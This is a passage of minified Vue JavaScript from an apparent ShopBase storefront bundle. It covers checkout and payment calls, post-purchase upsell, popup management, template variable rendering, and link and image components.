i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),E(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(H){return E(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",H),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const H="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(H);Nk.forEach(me=>{var D,A;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||(A=de==null?void 0:de.provider_options)!=null&&A.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},S=async(L,H,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:H,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},$=async L=>{try{const H=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(Si.Identical),ne=Mv(),ce={};sf.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(H,"/info.json?").concat(Ve(L)),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(he)),"X-SB-FP-HASH":r.get(qa)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(Uv.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(H){return t.error("Can not get checkout info",H),{checkout:null}}},w=async L=>{r.set(ci.CART_TOKEN,L.cart_token),r.set(ci.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,A;const H={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(H.isNextActionAuthorize=!0,H.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;H.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(H.orderToken),K)}return H}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||((A=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:A.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var H;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(qa)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(H=z.shipping_address)==null?void 0:H.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Me.Purchase,ce)}},M=async L=>{var H,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(H=me.data)==null?void 0:H.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},q=L=>{if(!i.state.cart.cart.checkoutToken)return;const H="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(H,ce)}}catch(z){t.error("Create abandoned error",z)}},B=async L=>{var H;try{if((H=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&H.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(H){return t.error("Finalize post purchase error",H),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Hn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:v,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:S,createOrder:M,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:$,finalize:W,updateOrderPostPurchase:B,fetchOfferProduct:j,activePostPurchase:async()=>{var L,H;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:a3(5)}),((H=z.data)==null?void 0:H.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:q,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(H){return t.error("Error when add item post purchase",H),!1}},addErrorServer:E,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(H){return t.error("Error when call api finish order",H),!1}},initOldCart:w,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ve(L)))).data}catch(H){return t.error("Error when call api get order bump",H),[]}},offerProduct:R(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:R(()=>i.state.cart.cart.checkoutToken),fetchingOffer:R(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:R(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:R(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},Zv=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=qe();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=Xd("popupState",()=>k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const S=o.value.popupPageDownActives.indexOf(_);S>-1&&o.value.popupPageDownActives.splice(S,1);const $=document.getElementById("popup-overlay-".concat(_));$&&$.classList.contains("is-selected")&&$.classList.remove("is-selected");const w=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&w.length===0||_===yh&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const S in o.value.popupActivesByType){const $=o.value.popupActivesByType[S].indexOf(_);$>-1&&o.value.popupActivesByType[S].splice($,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,S=!1)=>{if(!S&&o.value.appearedPopups.includes(_))return;const $=o.value.popups.find(w=>w.id===_);if(!(!$||!$.visible)){switch(!0){case(E($)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!E($)&&!o.value.popupActives.includes(_)):$.settings.trigger===ga.MOUSE_CLICK||$.settings.trigger===ga.EXIT_INTENT||S?o.value.popupActivesByType.clickPopup.push(_):$.designs&&$.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&$.designs&&$.designs.overlay>0||n.value.isMobile&&_===yh)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!S&&!t.value&&$.settings.trigger!==ga.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const S=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!S)return;const $=S.style.overflow;await In(200);const w=Array.from(S.querySelectorAll("[data-block-id]"));for(let P=0;P<w.length;P++)w[P].classList.contains("active")||(S.style.overflow="hidden",w[P].isInteracted=!0,w[P].classList.add("active"),await In(200));S.style.overflow=$},E=_=>{var S;return((S=_.designs.position)==null?void 0:S.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,S=!1)=>{const $=_.position.split(" ");return $.length===2?"".concat($[0]," ").concat($[1]==="center"?"middle":$[1]," ").concat(S?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat($," section-popup")},isPushPageDownPopup:E,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},Fk=()=>{const e=je(),{$t:t,$shop:n}=qe(),r=R(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&Tn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(E=>{typeof m[g][E]=="string"&&(m[g][E]=o(m[g][E],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:E})=>{m!=="text"||E==="policy.body_html"||h.push({label:g,handle:"variable",key:E,extraData:{variable:"${".concat(E,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?j1[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=P3(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},Mk=()=>{const e=je();return{bootstrapCheckout:R(()=>e.state.checkout_settings.bootstrap_checkout)}},Bk=()=>{const{$http:e,$logger:t}=qe();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ve(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},Hk=()=>{const e=Xd("islands",()=>k({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:R(()=>e.value)}},jk=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},zm=k(!1),eu=()=>({isForceLoadElement:zm,setForceLoadElement:(t=!1)=>{zm.value=t}}),$n=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Uk={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=qe(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=Zv(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=eu(),{getCheckoutRoute:h}=i(),m=k(!1);It(()=>{m.value=!0,t.emit("linkLoaded")});const g=R(()=>e.link.type==="open_popup"),E=R(()=>e.link.type==="close_popup"),v=R(()=>e.link.type==="go_to_checkout"),y=R(()=>e.link.type==="go_to_contact_us"),_=R(()=>{var W;let B="";if((W=e.link)!=null&&W.type_options)return u3(e.link);if(B=(e.link||{}).url,B&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const O=se({},a.currentRoute.value.query);B=ha(B,"preview_template",O.preview_template),B=ha(B,"theme_preview_id",O.theme_preview_id),c.state.device.isMobile&&(B=ha(B,"user_agent",of))}return B}),S=R(()=>(e.link||{}).target||""),$=R(()=>{const B=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&B}),w=R(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:$,url:_,target:S,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:E,openPopup:d,closePopup:l,isGoCheckout:v,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const B={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(B));if(S.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:w,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await In(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},Vk=["target"],Wk=["href","target"],Gk=["href","target"],qk=["href","target","onClick"];function Zk(e,t,n,r,o,s){const i=pn("router-link");return n.isCopyToClipboard?($e(),Ue("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=cn((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?($e(),Ue("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=cn(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?($e(),Ue("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=cn(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?($e(),Ue("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=cn((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,Vk)):r.isGoToContactUs&&!e.$isPreview?($e(),Ue("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=cn((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?($e(),Ue("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,Wk)):r.isGoToSection?($e(),Ue("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=cn((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,Gk)):($e(),Tt(i,{key:8,custom:"",to:r.url},{default:co(({href:a,isActive:c,navigate:u})=>[Pn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,qk)]),_:3},8,["to"])):($e(),Ue("div",mc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const zk=$n(Uk,[["render",Zk]]),Wu="[data-uri]",Gu="[data-uri]",Kk=St({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=qe(),a=s.value.isMobile?900:2048,c=k(!0),u=k(!1),d=k(Gu),l=k(null),f=k(void 0);let p,h;const m=R(()=>{let $=e.width?Number(e.width):0;e.priority&&$>a&&($=a);const w=e.height?Number(e.height):0;return{width:$,height:w,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=R(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const $=e.width?Number(e.width):180,w=e.height?Number(e.width):180;return e.progressive?"".concat(Cs({...m.value,width:$,height:w})," ").concat($,"w, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," ").concat($*2,"w"):"".concat(Cs({...m.value,width:$,height:w})," 1x, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," 2x")}return cS(m.value)});Ze([()=>e.keepSrc,()=>e.src,f,c,u],([$,w,P,x,M])=>{if($||r(w)){d.value=w||e.noImage||Wu;return}!e.priority&&!M&&(d.value=P||Gu),M&&!x&&(d.value=e.noImage||Wu),e.priority&&!M&&(d.value=Cs({...m.value,height:e.ratio?Math.round(d1(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||Wu)},{immediate:!0}),Ze(g,()=>{f.value&&(f.value=_())});const E=R(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),v=()=>{d.value!==Gu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var B;if(!l.value)return"";const $=(B=l.value)==null?void 0:B.parentNode,w=window.devicePixelRatio||1,P=($.offsetWidth>e.containerWidth?$.offsetWidth:e.containerWidth)*w,M=g.value.split(", ").map(W=>{const j=W.trim(),O=j.lastIndexOf(" ");if(O===-1)return{src:W,width:999998};const I=j.substr(0,O),V=parseInt(j.substr(O+1,j.length-O-2),10);return{src:I,width:V}});M.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let q=M[0].src;for(let W=0;W<M.length;W++){const j=M[W+1];if((j==null?void 0:j.width)<P||!j){q=M[W].src;break}}return q};e.src&&e.progressive&&!c.value&&(f.value=rf(m.value));const S=Ys(()=>{f.value=_()},150);return It(()=>{var $,w;($=l.value)!=null&&$.dataset.loaded&&v(),(w=l.value)!=null&&w.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(M=>{M.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(M.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{S()})}),h.observe(l.value))}),or(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:E,isServer:u1,handleLoaded:v,handleError:y}}}),Xk=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function Jk(e,t,n,r,o,s){return $e(),Ue("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:Et(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Ft(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,Xk)}const Yk=$n(Kk,[["render",Jk]]),Qk=St({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=k(null),r=k(!0);return It(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),or(()=>{}),{images:n,isLoading:r}}});function eA(e,t,n,r,o,s){return $e(),Ue("div",{ref:"images",class:Et(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const tA=$n(Qk,[["render",eA]]),nA=St({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=qe(),o=k(null),s=k(!1),i=()=>{s.value=!0};return It(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=s1(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ze(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?xr("div",{ref:o,style:e.css}," "):null}}),rA=St({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=qe(),s=k(),i=k(!1),a=k(!1),c=R(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=R(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=R(()=>{let p=gh(e.width);const h=gh(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=lS({config:aS,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:E=>n(E.src,{width:E.width||0,height:E.height||0,min_height:E.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return It(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>xr("img",{ref:s,...t.attrs,...f.value})}}),oA=St({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),sA=["id"],iA=["data-section-id","data-section-name","id"],aA={key:1,class:"container"};function cA(e,t,n,r,o,s){const i=pn("ThirdPartyApp");return $e(),Ue("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Qt("",!0),($e(!0),Ue(We,null,Rc(e.sections,(a,c)=>($e(),Ue(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?($e(),Ue("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,iA)):a.app?($e(),Ue("section",aA,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):($e(),Tt(yr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,sA)}const uA=$n(oA,[["render",cA]]),lA=St({name:"WebBuilderSections",components:{WebBuilderRenderSections:xt(()=>U(()=>import("./WebBuilderRenderSections.CSa-bV7D.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:xt(()=>U(()=>import("./WebBuilderPreviewSections.Dtn6tu_9.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function dA(e,t,n,r,o,s){const i=pn("WebBuilderPreviewSections"),a=pn("lazy-hydrate"),c=pn("WebBuilderRenderSections");return e.$isPreview?($e(),Tt(a,{key:0},{default:co(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):($e(),Tt(bd,{key:1},{default:co(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const fA=$n(lA,[["render",dA]]);function zv(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kv(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kv(e,t=[],n=!1){if(e&&e.nodeName){if(hA(e))return t;if(!pA(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kv(e.nextSibling,t,n)}return t}function pA(e){return 